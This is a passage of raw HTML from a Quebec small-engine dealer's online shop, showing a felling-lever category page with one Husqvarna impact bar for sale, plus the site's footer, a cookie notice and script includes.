                      rel="nofollow"
                    >
                      Available
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                                                            </ul>
          

              </section>
          <section class="facet clearfix" data-type="price" data-name="Price">
        <p class="h6 facet-title hidden-sm-down">Price</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_22528" data-toggle="collapse">
          <p class="h6 facet-title">Price</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_22528"
                class="faceted-slider collapse"
                data-slider-min="99"
                data-slider-max="100"
                data-slider-id="22528"
                data-slider-values="null"
                data-slider-unit="CAD $"
                data-slider-label="Price"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;.&quot;,&quot;,&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;CAD&quot;,&quot;currencySymbol&quot;:&quot;CAD $&quot;,&quot;numberSymbols&quot;:[&quot;.&quot;,&quot;,&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;\u00a4#,##0.00&quot;,&quot;negativePattern&quot;:&quot;-\u00a4#,##0.00&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage"
              >
                <li>
                  <p id="facet_label_22528">
                    CAD $99.00 - CAD $100.00
                  </p>

                  <div id="slider-range_22528"></div>
                </li>
              </ul>
                      
              </section>
      </div>

</div>

                          </div>
          

          
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">
    
    
    

    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>There is 1 product.</p>
      </div>
  <div class="col-md-6 px-0">
    <div class="sort-by-row">

      
        <span class="col-sm-3 col-md-4 hidden-sm-down sort-by p-0 m-0 pr-2">Sort by:</span>
<div class="col-sm-9 col-xs-8 col-md-8 products-sort-order dropdown px-0">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Sort by selection"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Sales, highest to lowest
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-md-up filter-button pr-0">
          <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
            Filter
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Showing 1-1 of 1 item(s)
  </div>
</div>
        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Active filters</p>
  

  </section>

          </div>
        

        
          <div id="js-product-list">
  
<div class="products grid_products">
            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="2918" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/levier-d-abbatage/2918-husqvarna-impact-bar-574387101-7391883514917.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/7674-home_default/husqvarna-impact-bar-574387101.jpg"
                alt="Husqvarna impact bar 574387101 574387101 Levier d&#039;abbatage"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/7674-large_default/husqvarna-impact-bar-574387101.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/levier-d-abbatage/2918-husqvarna-impact-bar-574387101-7391883514917.html" content="https://www.auxpetitsmoteurs.com/en/levier-d-abbatage/2918-husqvarna-impact-bar-574387101-7391883514917.html">Husqvarna impact bar 574387101</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $94.99
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>

  
    <nav class="pagination_mm d-lg-flex justify-content-lg-between d-sm-block d-md-flex justify-content-md-between">
  <div class="pagination_mm showing">
    
      Showing 1-1 of 1 item(s)
    
  </div>

  <div class="pagination_mm list">
    
         
  </div>

</nav>
  

  <!-- <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div> -->
</div>
        

        
          <div id="js-product-list-bottom"></div>
        

          </section>

    
   
  </section>

    
  </div>


          

         
        </div>
        

                
    <div id="js-product-list-header" class="container">
            <div class="block-category card card-block">
            <h1 class="h1">Levier d&#039;abbatage</h1>
            <div class="block-category-inner">
                                                    <!-- <div class="category-cover">
                        <img src="https://www.auxpetitsmoteurs.com/c/632-category_default/levier-d-abbatage.jpg" alt="Levier d&#039;abbatage" loading="lazy" width="141" height="180">
                    </div> -->
                            </div>
        </div>
    </div>

            </section>

      <footer id="footer" class="js-footer">
        
           
 <div class="lazy pre-footer pt-3 pb-4">
  <div class="container">
  
        <p class="pt-5 h2-"> Services offered in our garage </p>
        <p class="py-2">Our team of technicians and specialized mechanics is specially trained to perform all repairs on small engines, as well as tune-ups, maintenance and more!</p>
        <ul class="gridmm_ul">
          <li class="gridmm">
            <a class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a> 
            <div class="img"><a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/1.svg" alt="auxpetitsmoteurs.com"></a></div>
              <div class="categoryname"><p>Sale of new equipment</p></div> 
              <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li  class="gridmm"> 
            <a  class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/2.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Repair Service</p></div> 
            <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li class="gridmm"> 
            <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/3.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Maintenance & Parts</p></div> 
            <div class="learnmore"> <a href=" /en/content/6-services ">Learn More</a> </div>
          </li>
        </ul>
        <div class="servicenter position-relative gridmm"> 
          <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
          <div class="img py-2"> 
            <a href=" /en/content/6-services ">
                <img loading="lazy" width="55px" height="55px" src="/themes/auxpetitstheme/assets/img/svg/4.svg" alt="auxpetitsmoteurs.com">
            </a>
          </div> 
          <div class="categoryname"><p>Service Center</p></div> 
            <div class="learnmore py-1"> 
                We are the authorized service center in Beauport (Quebec) for repairs to equipment sold in chain stores (warranties, parts and labor)
            </div>
        </div>
      <div class="pt-6"><span class="circle"> <p>of</p></span></div>

    <ul class="grid_mm">
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" aria-label="click here for more service information" href="/en/47_toro-blowers"></a>
          <div class="img"> 
            <a href="/en/47_toro-blowers"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/a.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Snow Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/111_husqvarna-lawn-tractors "></a>
          <div class="img"> <a href="/en/111_husqvarna-lawn-tractors "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/b.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Lawn Tractors</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/60_mowers-Lawn-Boy "></a>
          <div class="img"> <a href="/en/60_mowers-Lawn-Boy "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/c.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Lawn Mowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/70_blowers-shindaiwa "></a>
          <div class="img"> <a href="/en/70_blowers-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/d.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Leaf Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/69_shindaiwa-trimmer "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/e.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Trimmers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/136_ego-chain-saw "></a>
          <div class="img"> <a href="/en/136_ego-chain-saw "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/f.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Chainsaws</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/67_grass-cutter-shindaiwa "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/g.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Edgers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/13_equipments "></a>
          <div class="img"> <a href="/en/13_equipments "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/h.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Disc cutters</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/76_motorized-broom-shindaiwa "></a>
          <div class="img"> <a href="/en/76_motorized-broom-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/i.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Motorized Brooms</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/97_motors "></a>
          <div class="img"> <a href="/en/172_engine "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/j.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Other Small Engines</p></div> 
        </li>
    </ul>
    <div class="ship d-lg-flex justify-content-between">
      <p class="pl-1"><i class="far fa-truck pr-2"></i> <a aria-label="click here for more service information" href=" /en/content/1-delivery ">Shipping across Canada</a> </p>
      <p class=""><i class="far fa-truck-pickup pr-2"></i> <a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
    </div>
    </div>
</div>
<div class="new-purchases">
  <div class="container text-center">
    <p class="m-0">
      <b class="pr-1">NEW!</b>
      Interest-free financing available on your purchase. 
      <a aria-label="click here for more service information" href="/en/content/6-services#three ">  Details <i class="fal fa-angle-right"></i></a>
    </p>
  </div>
</div>

<div class="address_mm lazy">
    <div class="container">
      <ul class="grid_address">
        <li class="shop">
          <i class="fas fa-map-marker-alt"></i>
                    <p class="shop-in-store">SHOP <strong>IN</strong> STORE</p>
          
          <div>
            <p class="py-2 address-footer"> <b> Aux Petits Moteurs du Québec</b> <br> 2957, boulevard Louis-XIV  <br>
              Quebec City, Quebec, Canada  <br>
              G1C 4W7  </p>
            <a target="_blank" class="btn btn-outline-secondary mb-2" 
                          href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1756295,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=en" 
                        >
              <i class="far fa-map-marked-alt pr-2"></i>View map </a>
            <!-- <a id="open" class="btn btn-outline-secondary mb-2"> <i class="far fa-clock pr-2"></i>Opening hours</a> -->
            <a class="btn btn-outline-secondary mb-2" href=" /en/stores "> <i class="far fa-clock pr-2"></i>Opening hours</a>

            <p class="pt-5 pb-2"> <b> GET ADVICE FROM EXPERTS</b></p>
            <a class="text-dark font-weight-bold" href="tel:418 660-9090"><i class="far fa-phone-alt pr-1" aria-hidden="true"></i>418 660-9090  </a>
            
        </div>
        </li>
        <li class="shopimg"><img loading="lazy" class="imag lazy" src="/themes/auxpetitstheme/assets/img/svg/auxpetit.svg" alt="auxpetitsmoteurs.com"  width="200" height="100"></li>
      </ul>
  </div> 

</div><div class="footer-container">
  
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Products</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_1" class="collapse">
                  <li id="link-custom-page-brands">
            <a
                id="link-custom-page-brands-1"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/brands"
                title=""
                            >
              Brands
            </a>
          </li>
                  <li id="link-category-97">
            <a
                id="link-category-97-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/97_motors"
                title="Replacement engines for motorized equipment"
                            >
              Engines
            </a>
          </li>
                  <li id="link-category-613">
            <a
                id="link-category-613-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter"
                title=""
                            >
              Bear cat wood splitter
            </a>
          </li>
                  <li id="link-category-13">
            <a
                id="link-category-13-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"
                title="Our brands Ariens, Toro, Shindaiwa, Lanw-Boy, Husqvarna

Choose from our trusted brands. 
Discover our many models. 
Financing available on Ariens and, Toro products. 
All our products are delivered assembled and ready to use. 

Do you have questions about our products? an advisor will be happy to answer all your requests
418-660-9090"
                            >
              Outdoor maintenance equipment
            </a>
          </li>
                  <li id="link-category-549">
            <a
                id="link-category-549-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/549_forestry"
                title="A TOOL FOR EACH TASK AND EACH TASK WITH ITS TOOL
"
                            >
              Forestry
            </a>
          </li>
                  <li id="link-category-542">
            <a
                id="link-category-542-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"
                title="PRODUCTS DESIGNED FOR PERFORMANCE"
                            >
              Oils and lubricants
            </a>
          </li>
                  <li id="link-category-600">
            <a
                id="link-category-600-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment"
                title="Get your home and yard prepped for spring and summer with all the outdoor power equipment you need including lawn mowers, hedge trimmer and chainsaw, grass trimmers, power washers and more."
                            >
              Outdoor Power Equipment
            </a>
          </li>
                  <li id="link-category-87">
            <a
                id="link-category-87-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/87_rooms"
                title="Replacement parts

 online sale of spare parts  the site being created, all our references are not present, if you are looking for a part not present, please do not hesitate to contact us, we will do our best to meet your needs and give you complete satisfaction.

All The Aux Petits Moteurs du Québec team thanks you for your understanding."
                            >
              Rooms
            </a>
          </li>
                  <li id="link-category-2">
            <a
                id="link-category-2-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category"
                title=""
                            >
              Shop by category
            </a>
          </li>
                  <li id="link-category-746">
            <a
                id="link-category-746-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"
                title=""
                            >
              Used Equipment
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Services</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Services</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_3" class="collapse">
                  <li id="link-custom-page-home-collection-of-your-equipment">
            <a
                id="link-custom-page-home-collection-of-your-equipment-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#one"
                title=""
                            >
              Home collection of your equipment
            </a>
          </li>
                  <li id="link-custom-page-repair-maintenance-service">
            <a
                id="link-custom-page-repair-maintenance-service-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Repair &amp; maintenance service
            </a>
          </li>
                  <li id="link-custom-page-sale-of-replacement-parts">
            <a
                id="link-custom-page-sale-of-replacement-parts-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Sale of replacement parts
            </a>
          </li>
                  <li id="link-custom-page-services-for-contractors">
            <a
                id="link-custom-page-services-for-contractors-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#two"
                title=""
                            >
              Services for contractors
            </a>
          </li>
                  <li id="link-custom-page-financing-available">
            <a
                id="link-custom-page-financing-available-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#three"
                title=""
                            >
              Financing available
            </a>
          </li>
                  <li id="link-custom-page-parts-ordering">
            <a
                id="link-custom-page-parts-ordering-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service"
                title=""
                            >
              Parts Ordering
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Information</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Information</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_2" class="collapse">
                  <li id="link-cms-page-1">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/1-delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
            </a>
          </li>
                  <li id="link-cms-page-2">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/2-legal-notice"
                title="Legal notice"
                            >
              Legal Notice
            </a>
          </li>
                  <li id="link-cms-page-3">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/3-terms-and-conditions-of-use"
                title="Our terms and conditions of use"
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li id="link-cms-page-4">
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/4-about-us"
                title="Learn more about us"
                            >
              About us
            </a>
          </li>
                  <li id="link-cms-page-5">
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/5-secure-payment"
                title="Our secure payment method"
                            >
              Secure payment
            </a>
          </li>
                  <li id="link-cms-page-6">
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Services
            </a>
          </li>
                  <li id="link-static-page-contact">
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/contact-us"
                title="Use our form to contact us"
                            >
              Contact us
            </a>
          </li>
                  <li id="link-static-page-sitemap">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/sitemap"
                title="Lost ? Find what your are looking for"
                            >
              Sitemap
            </a>
          </li>
                  <li id="link-static-page-stores">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/stores"
                title=""
                            >
              Store
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper px-0">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://www.auxpetitsmoteurs.com/en/my-account" rel="nofollow">
      Your account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        <li>
  <a href="https://www.auxpetitsmoteurs.com/en/ps-emailalerts" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
<div class="block_newsletter col-lg-4 col-md-4 col-sm-12" id="blockEmailSubscription_displayFooter">
  <div class="row  px-3">
    <b id="block-newsletter-label" class="col-md-12 col-xs-12 px-0">Connect with us!</b>
                    <p>Sign up to receive the latest in industry news, products and services.</p>
                  <div class="col-md-12 col-xs-12">
      <form action="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage#blockEmailSubscription_displayFooter" method="post">
        <div class="row ">
          <div class="row col-md-12">
           
            <div class="input-wrapper col-md-12 px-0 pb-3 ">
              <input
                name="email"
                type="email"
                value=""
                placeholder=""
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input
            class="btn btn-primary float-xs-right font-weight-bold "
            name="submitNewsletter"
            type="submit"
            value="Sign up"
          >
          <!-- <input
            class="btn btn-primary float-xs-right hidden-sm-up"
            name="submitNewsletter"
            type="submit"
            value="OK"
          > -->
            <input type="hidden" name="blockHookName" value="displayFooter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
              
                            
                              
                        </div>
          <div class="socialmedia d-flex pt-4 mt-1">
            <a class="mr-2" aria-label="facebook page link" href="https://www.facebook.com/auxpetitsmoteursduquebec/"> <i class="fab fa-facebook-f text-light"></i> </a>
            <!-- <a class="ml-2" href="https://www.instagram.com/"><i class="fab fa-instagram text-light"></i></a> -->

          </div>
        </div>
      </form>
    </div>
  </div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:30px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #0D0000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p><strong>Aux Petits Moteurs du Québec</strong> uses Cookies to optimize your browsing experience on our site. By continuing your visit to our site, you consent to the use of these cookies.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeButtonNormal" onclick="closeUeNotify()">close</span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright">
  <div class="container px-0">
    <div class="d-lg-flex justify-content-between text-sm-center text-xs-center align-items-end">
        <p class="pt-1">
              Aux Petits Moteurs du Québec. All Rights Reserved. All prices listed in Canadian dollars. | <a class="text-light" href=" /en/sitemap ">Sitemap</a>
        </p>
        <p class=""> eCommerce design by <a class="text-light font-weight-bold" target="_blank"  href="https://marketingmedia.ca/" > <img class="copyright" width="20" height="20" src="/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg" alt="marketingmedia"> Marketing Media</a> </p>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js" ></script>


<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
